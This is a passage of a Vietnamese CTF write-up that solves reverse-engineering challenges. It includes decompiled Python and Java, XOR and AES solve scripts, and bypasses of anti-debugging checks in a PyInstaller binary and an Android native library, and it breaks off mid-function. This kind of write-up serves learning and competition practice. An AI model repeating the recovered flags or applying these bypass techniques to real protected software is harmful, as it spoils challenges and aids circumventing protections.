part1 = decrypted1[::-1].decode()

part2 = decrypted2[::-1].decode()

flag = part1 + part2

print(f"Flag: {flag}")



# Output: Flag: sorry_this_is_fake_flag!!!!!!!!!Có vẻ đây là fake flag vì khi nhập flag này chương trình báo No. Nhưng khi thử debug để xem cụ thể, chương trình lại báo Yes, vậy vấn đề ở đâu?



Ta xem kĩ thì thấy ở có một chỗ khác ngoài main xref đến địa chỉ chứa part1 và part2, thử đến đó thì ta thấy hàm sau :

Đoạn mã này được thực thi trước khi vào hàm main, nó kiểm tra xem chương trình có đang trong chế độ debug hay không, nếu có thì thanh ghi rax trả về 1, còn nếu không thì thanh ghi rax trả về 0.

Do vậy, ta thử đặt breakpoint trước lệnh cmp eax, 1 và đổi thanh ghi rax thành 0 để xem điều gì xảy ra:



Quả nhiên, giá trị ở 2 phần part1 và part2 đã thay đổi

Thay giá trị mới vào đoạn code trên , ta có được flag:

from binascii import unhexlify, hexlify

# Dữ liệu từ file thực thi

key = unhexlify("AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA")

encrypted1 = unhexlify("939FCF9C9B9998C99DC8C9989ECFCB9A")

encrypted2 = unhexlify("9F9D9D9DCB989A9B999A98CF9DCFCFCF")

def decrypt(data, key):

decrypted = bytearray()

for i in range(len(data)):

decrypted.append(data[i] ^ key[i])

return decrypted

# Giải mã

decrypted1 = decrypt(encrypted1, key)

decrypted2 = decrypt(encrypted2, key)

# Đảo ngược và ghép lại

part1 = decrypted1[::-1].decode()

part2 = decrypted2[::-1].decode()

flag = part1 + part2

print(f"Flag: {flag}")

# Output: Flag: 0ae42cb7c2316e59eee7e203102a7775

Chatbot

Phân tích challenge



Ta được cung cấp 1 file



Ta được cung cấp 1 file ELF, thử chạy thì chương trình báo lỗi do không tìm thấy lib thích hợp

Dựa vào thông báo lỗi, có thể thấy challenge này có file thực thi launcher (native) của

Dựa vào thông báo lỗi, có thể thấy challenge này có file thực thi launcher (native) của PyInstaller — khi chạy nó giải nén một bundle vào /tmp/_ME... rồi chạy Python nội bộ.

Thử dùng strings main | grep -i "pyinstall" ta được kết quả dưới, càng khẳng định giả thuyết này.



Do đó ta có thể extract nó bằng công cụ pyinstxtractor

Sau khi extract ta thấy 1 file có tên flag.enc, có thể là 1 file chứa flag đã bị encode.

Bước tiếp theo là decompile main.pyc để xem cụ thể chương trình đã làm gì. Chúng ta có thể dùng pylingual để decompile:

# Decompiled with PyLingual (https://pylingual.io)

# Internal filename: main.py

# Bytecode version: 3.11a7e (3495)

# Source timestamp: 1970-01-01 00:00:00 UTC (0)

import base64

import json

import time

import random

import sys

import os

from ctypes import CDLL, c_char_p, c_int, c_void_p

from cryptography.hazmat.primitives import serialization, hashes

from cryptography.hazmat.primitives.asymmetric import padding

import ctypes

def get_resource_path(name):

if getattr(sys, 'frozen', False):

base = sys._MEIPASS

else: # inserted

base = os.path.dirname(__file__)

return os.path.join(base, name)

def load_native_lib(name):

return CDLL(get_resource_path(name))

if sys.platform == 'win32':

LIBNAME = 'libnative.dll'

else: # inserted

LIBNAME = 'libnative.so'

lib = None

check_integrity = None

decrypt_flag_file = None

free_mem = None

try:

lib = load_native_lib(LIBNAME)

check_integrity = lib.check_integrity

check_integrity.argtypes = [c_char_p]

check_integrity.restype = c_int

decrypt_flag_file = lib.decrypt_flag_file

decrypt_flag_file.argtypes = [c_char_p]

decrypt_flag_file.restype = c_void_p

free_mem = lib.free_mem

free_mem.argtypes = [c_void_p]

free_mem.restype = None

except Exception as e:

print('Warning: native lib not loaded:', e)

lib = None

check_integrity = None

decrypt_flag_file = None

free_mem = None

def run_integrity_or_exit():

if check_integrity:

ok = check_integrity(sys.executable.encode())

if not ok:

print('[!] Integrity failed or debugger detected. Exiting.')

sys.exit(1)

PUB_PEM = b'-----BEGIN PUBLIC KEY-----\nMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAsJftFGJC6RjAC54aMncA\nfjb2xXeRECiwHuz2wC6QynDd93/7XIrqTObeTpfBCSpOKRLhks6/nzZFTTsYdQCj\n4roXhWo5lFfH0OTL+164VoKnmUkQ9dppzpmV0Kpk5IQhEyuPYzJfFAlafcHdQvUo\nidkqcOPpR7hznJPEuRbPxJod34Bph/u9vePKcQQfe+/l/nn02nbfYWTuGtuEdpHq\nMkktl4WpB50/a5ZqYkW4z0zjFCY5LIPE7mpUNLrZnadBGIaLoVV2lZEBdLt6iLkV\nHXIr+xNA9ysE304T0JJ/DwM1OXb4yVrtawbFLBu9otOC+Gu0Set+8OjfQvJ+tlT/\nzQIDAQAB\n-----END PUBLIC KEY-----'

public_key = None

try:

pub_path = get_resource_path('public.pem')

if os.path.exists(pub_path):

with open(pub_path, 'rb') as f:

public_key = serialization.load_pem_public_key(f.read())

else: # inserted

public_key = serialization.load_pem_public_key(PUB_PEM)

except Exception as e:

print('Failed loading public key:', e)

public_key = None

def b64url_encode(b):

return base64.urlsafe_b64encode(b).rstrip(b'=').decode()

def b64url_decode(s):

s = s | ('=', 4, len(s) - 4) | 4

return base64.urlsafe_b64decode(s.encode())

def verify_token(token):

if not public_key:

return (False, 'no public key')

try:

payload_b64, sig_b64 = token.strip().split('.', 1)

payload = b64url_decode(payload_b64)

sig = b64url_decode(sig_b64)

public_key.verify(sig, payload, padding.PKCS1v15(), hashes.SHA256())

j = json.loads(payload.decode())

if j.get('role')!= 'VIP':

return (False, 'role != VIP')

if j.get('expiry', 0) < int(time.time()):

return (False, 'expired')

else: # inserted

return (True, j)

except Exception as e:

return (False, str(e))

def sample_token_nonvip():

payload = json.dumps({'user': 'guest', 'expiry': int(time.time()) + 3600, 'role': 'USER'}).encode()

return b64url_encode(payload)

def main():

run_integrity_or_exit()

print('=== Bot Chat === \n 1.chat\n 2.showtoken\n 3.upgrade \n 4.quit')

queries = 0

while True:

cmd = input('> ').strip().lower()

if cmd in ['quit', 'exit']:

return

if cmd == 'chat':

if queries < 3:

print(random.choice(['Hi', 'Demo AI', 'Hello!', 'How can I assist you?', 'I am a chatbot', 'What do you want?', 'Tell me more', 'Interesting', 'Go on...', 'SIUUUUUUU', 'I LOVE U', 'HACK TO LEARN NOT LEARN TO HACK']))

queries = queries | 1

else: # inserted

print('Free queries exhausted. Use \'upgrade\'')

else: # inserted

if cmd == 'showtoken':

print('Token current:' + sample_token_nonvip())

else: # inserted

if cmd == 'upgrade':

run_integrity_or_exit()

token = input('Paste token: ').strip()

ok, info = verify_token(token)

if ok:

if decrypt_flag_file is None:

print('Native library not available -> cannot decrypt')

else: # inserted

flag_path = get_resource_path('flag.enc').encode()

res_ptr = decrypt_flag_file(flag_path)

if not res_ptr:

print('Native failed to decrypt or error')

else: # inserted

flag_bytes = ctypes.string_at(res_ptr)

try:

flag = flag_bytes.decode(errors='ignore')

except:

flag = flag_bytes.decode('utf-8', errors='replace')

print('=== VIP VERIFIED ===')

print(flag)

free_mem(res_ptr)

return None

print('Token invalid:', info)

else: # inserted

print('Unknown. Use chat/showtoken/upgrade/quit')

if __name__ == '__main__':

main()Phân tích mã nguồn



Ta thấy có hàm decrypt_flag_file trong libnative.so. Thử dùng IDA decompile libnative.so để xem hàm decrypt flag:

Dựa vào hàm đã được decompile trên, mình sẽ nhờ AI viết script python để decode flag. Dưới đây là solve script tham khảo (các bạn có thể tìm cách khác để chạy trực tiếp hàm decrypt flag từ thư viện đã cho mà không cần viết lại):

#!/usr/bin/env python3

"""

recover_and_decrypt.py

Usage:

python3 recover_and_decrypt.py /path/to/libnative.so /path/to/flag.enc

This script:

- attempts to recover key using the logic from recover_key (result[0]=0xC4; result[i]=OBF_KEY[i] ^ MASK[i&3])

- tries multiple strategies to read OBF_KEY and MASK from the shared object

- decrypts flag.enc (IV = first 16 bytes, rest is ciphertext) using AES-128-CBC or AES-256-CBC depending on key length

"""

import sys, os, ctypes, subprocess, struct

from ctypes import c_ubyte, c_void_p

from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes

from cryptography.hazmat.primitives import padding

def die(msg):

print("[!] " + msg)

sys.exit(1)

def load_lib(path):

try:

return ctypes.CDLL(path, mode=ctypes.RTLD_GLOBAL)

except Exception as e:

die(f"Failed to load library {path}: {e}")

def try_read_symbols_via_ctypes(lib):

# Try to read arrays by name using ctypes .in_dll

# OBF_KEY expected at least 32 bytes, MASK expected 4 bytes

try:

OBF_KEY = (c_ubyte * 32).in_dll(lib, "OBF_KEY")

MASK = (c_ubyte * 4).in_dll(lib, "MASK")

return bytes(OBF_KEY[:]), bytes(MASK[:])

except Exception:

return None, None

def find_symbol_address_readelf(so_path, symname):

# Use readelf -s to find symbol address (if present in dynamic symbol table)

try:

out = subprocess.check_output(["readelf", "-sW", so_path], text=True, stderr=subprocess.DEVNULL)

except Exception:

return None

for line in out.splitlines():

# lines like: 123: 0000000000000abc 32 OBJECT GLOBAL DEFAULT 16 OBF_KEY

parts = line.split()

if len(parts) >= 8 and parts[-1] == symname:

# address at parts[1]

addr_str = parts[1]

try:

return int(addr_str, 16)

except:

return None

return None

def read_bytes_from_file_at_vaddr(so_path, vaddr, size):

# Read raw bytes from file at given virtual address requires parsing ELF program headers to map vaddr->file offset.

# We'll use readelf -l to get PT_LOAD segments and compute offset.

try:

ph = subprocess.check_output(["readelf", "-lW", so_path], text=True)

except Exception as e:

die("readelf not available or failed: " + str(e))

segs = []

for line in ph.splitlines():

line = line.strip()

# find lines contain 'LOAD' segments info like:

# Type Offset VirtAddr PhysAddr FileSiz MemSiz Flags Align

# LOAD 0x000000 0x0000000000000000 0x0000000000000000 0x000120 0x000120 R E 0x200000

if line.startswith("LOAD"):

parts = line.split()

# attempt to parse, some lines wrap; safer to parse blocks: use readelf program headers parsing previously

# fallback simple heuristic: use objdump -s to dump section contents and search for symbol bytes by name - not reliable

die("Symbol-to-file-offset mapping not implemented. Falling back to 'strings' method.")

return None

def try_find_arrays_via_nm(so_path):

# Try to use nm -D (dynamic symbols) or nm (if available) to see symbol table

try:

out = subprocess.check_output(["nm", "-D", so_path], text=True, stderr=subprocess.DEVNULL)

except Exception:

try:

out = subprocess.check_output(["nm", so_path], text=True, stderr=subprocess.DEVNULL)

except Exception:

return None, None

obf_addr = None

mask_addr = None

for line in out.splitlines():

parts = line.strip().split()

if len(parts) >= 3:

addr, symtype, name = parts[0], parts[1], parts[2]

if name == "OBF_KEY":

try:

obf_addr = int(addr, 16)

except:

obf_addr = None

if name == "MASK":

try:

mask_addr = int(addr, 16)

except:

mask_addr = None

return obf_addr, mask_addr

def construct_key_from_obf_mask(obf_bytes, mask_bytes):

if len(obf_bytes) < 32 or len(mask_bytes) < 4:

die("OBF_KEY or MASK too short")

key = bytearray(32)

# result[0] = -60 (signed) -> unsigned 0xC4

key[0] = (256 - 60) & 0xFF # 0xC4

for i in range(1, 32):

key[i] = obf_bytes[i] ^ mask_bytes[i & 3]

return bytes(key)

def decrypt_flag(flag_path, key):

data = open(flag_path, "rb").read()

if len(data) <= 16:

die("flag.enc too short")

iv = data[:16]

ct = data[16:]

if len(key) >= 32:

k = key[:32]

print("[*] Using AES-256-CBC")

else:

k = key[:16]

print("[*] Using AES-128-CBC")

cipher = Cipher(algorithms.AES(k), modes.CBC(iv))

dec = cipher.decryptor()

pt_padded = dec.update(ct) + dec.finalize()

# unpad PKCS7

unpad = padding.PKCS7(128).unpadder()

try:

pt = unpad.update(pt_padded) + unpad.finalize()

except Exception as e:

print("[!] PKCS7 unpad failed:", e)

pt = pt_padded

return pt

def main():

if len(sys.argv) < 3:

print("Usage: recover_and_decrypt.py /path/to/libnative.so /path/to/flag.enc")

sys.exit(1)

so = sys.argv[1]

flag = sys.argv[2]

if not os.path.exists(so):

die("lib not found: " + so)

if not os.path.exists(flag):

die("flag.enc not found: " + flag)

print("[*] Loading library and trying to read OBF_KEY and MASK via ctypes...")

lib = load_lib(so)

obf, mask = try_read_symbols_via_ctypes(lib)

if obf and mask:

print("[+] Read OBF_KEY and MASK via ctypes")

key = construct_key_from_obf_mask(obf, mask)

pt = decrypt_flag(flag, key)

print("\n=== PLAINTEXT ===\n")

try:

print(pt.decode('utf-8'))

except:

print(pt)

print("\n=== HEX ===\n", pt.hex())

return

print("[*] ctypes read failed. Trying nm/readelf heuristics to find symbols (if not stripped)...")

obf_addr, mask_addr = try_find_arrays_via_nm(so)

if obf_addr and mask_addr:

print("[+] Found addresses via nm:", hex(obf_addr), hex(mask_addr))

print("[!] NOTE: reading from addresses in file requires mapping vaddr -> file offset. If you want, run the next command:")

print(" readelf -sW", so, "| egrep 'OBF_KEY|MASK'")

die("Symbol addresses discovered; please run readelf -sW and provide the symbol addresses output if you want me to continue.")

else:

print("[!] Could not find dynamic symbols OBF_KEY/MASK. The library may be stripped.")

print("Two options:")

print(" 1) If you can provide the bytes of OBF_KEY (32 bytes) and MASK (4 bytes),")

print(" I can compute the key and decrypt immediately.")

print(" 2) I can try to search the .so for likely arrays: run")

print(" strings -a -t x", so, "| egrep -i 'OBF|MASK|flag|VIP' ;")

print(" hexdump -C", so, "| head -n 200")

print("Please paste the outputs here and I'll locate OBF_KEY/MASK offsets for you.")

sys.exit(2)

if __name__ == '__main__':

main()



Flag: CSCV2025{reversed_vip*_chatbot_bypassed}

Reverse Master

Phân tích mã nguồn



Ta được cung cấp 1 file .apk, trước tiên ta thử dùng jadx-gui để decompile :

Sau khi decompile, có được hàm MainActivity (đây là hàm được khởi chạy đầu tiên khi mở một ứng dụng Android):

public class FlagLogicSummary {

// xor key - for later flag decryption

public final byte[] xorKey = {66, 51, 122, 33, 86};

static {

// load a native lib, which has many flag-related functions

System.loadLibrary("native-lib");

}

// function to check 2nd half of the flag, source in nativelib binary

public final native boolean checkSecondHalf(String str);

// validate flag when onclick event is caught

public void validateFlag(String userInput) {

if (!userInput.startsWith("CSCV2025{") || !userInput.endsWith("}")) {

return;

}

String flagContent = userInput.substring(9, userInput.length() - 1);

// --- first half validation starts ---

byte[] encryptedFirstHalf = {122, 86, 27, 22, 53, 35, 80, 77, 24, 98, 122, 7, 72, 21, 98, 114};

byte[] decryptedBytes = new byte[16];

// decrypt hardcoded data

for (int i = 0; i < 16; i++) {

decryptedBytes[i] = (byte) (encryptedFirstHalf[i] ^ xorKey[i % xorKey.length]);

}

String correctFirstHalf = new String(decryptedBytes);

String inputFirstHalf = flagContent.substring(0, 16);

// compare hardcoded data vs user input

if (!inputFirstHalf.equals(correctFirstHalf)) {

return;

}

// --- 2nd half validation starts ---

String inputSecondHalf = flagContent.substring(16);

boolean isSecondHalfCorrect = checkSecondHalf(inputSecondHalf);

if (isSecondHalfCorrect) {

// flag is correct

}

}

}Solve script first half

Ta có thể dễ dàng tìm được part1 của flag qua đoạn code python XOR đơn giản sau:

encrypted_half = [122, 86, 27, 22, 53, 35, 80, 77, 24, 98, 122, 7, 72, 21, 98, 114]

key = [66, 51, 122, 33, 86]

decrypted_half = ""

for i in range(len(encrypted_half)):

decrypted_byte = encrypted_half[i] ^ key[i % len(key)]

decrypted_half += chr(decrypted_byte)

print(f"Nửa đầu của flag là: {decrypted_half}")

#output : 8ea7cac794842440Solve script second half



Để tìm part2 của flag, ta cần phải xem được hàm checkSecondHalf từ thư viện libnative-lib.so. Trước tiên ta extract file apk ra , có thể dùng apktool với command sau trên window java -jar .\apktool.jar d -f reverse-master.apk. Sau đó ta tìm được thu viện libnative-lib.so tại reverse-master\lib\arm64-v8a:



Sau đó ta dùng IDA để decompile nó và tìm hàm tương ứng:

bool __fastcall Java_com_ctf_challenge_MainActivity_checkSecondHalf(__int64 a1, __int64 a2, __int64 a3)

{

const char *v6; // x0

const char *v7; // x21

unsigned int v8; // w22

__int64 v9; // x0

int v10; // w22

__int64 v11; // x0

int v12; // [xsp+8h] [xbp-8h]

int v13; // [xsp+8h] [xbp-8h]

int v14; // [xsp+8h] [xbp-8h]

int v15; // [xsp+8h] [xbp-8h]

int v16; // [xsp+8h] [xbp-8h]

int v17; // [xsp+Ch] [xbp-4h]

int v18; // [xsp+Ch] [xbp-4h]

int v19; // [xsp+Ch] [xbp-4h]

int v20; // [xsp+Ch] [xbp-4h]

int v21; // [xsp+Ch] [xbp-4h]

if ( (sub_19CA0() & 1) != 0 )

{

__android_log_print(4, "Lib-Native", "Debugger detected in native code!");

return 0LL;

}

else

{

